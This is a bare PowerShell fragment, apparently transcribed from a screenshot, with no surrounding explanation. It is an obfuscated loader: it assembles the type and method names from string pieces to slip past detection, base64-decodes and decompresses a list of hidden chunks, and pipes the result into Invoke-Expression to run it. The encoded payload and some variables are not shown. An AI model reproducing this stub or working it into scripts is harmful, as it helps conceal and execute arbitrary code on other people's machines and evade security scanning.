 $ss = "System."
$ss += "IO.Me"
$ss += "morySt"
$ss += "ream"

$ftcl = "read"
$ftcl += "toend"

foreach ($element in $acdukLom) {
    $data = [System.Convert]::FromBase64String($element)
    $ms = New-Object $ss
    $ms.Write($data, 0, $data.Length)
    $ms.Seek(0,0) | Out-Null
    $somObj = New-Object System.IO.Compression.GZipStream($ms, $tp)
    $drD = New-Object System.IO.StreamReader($somObj)
    $vVar = $drD.$ftcl.Invoke()
    $dtPrEr += $vVar
}

$scriptPath = $MyInvocation.MyCommand.Path
$dtPrEr | iex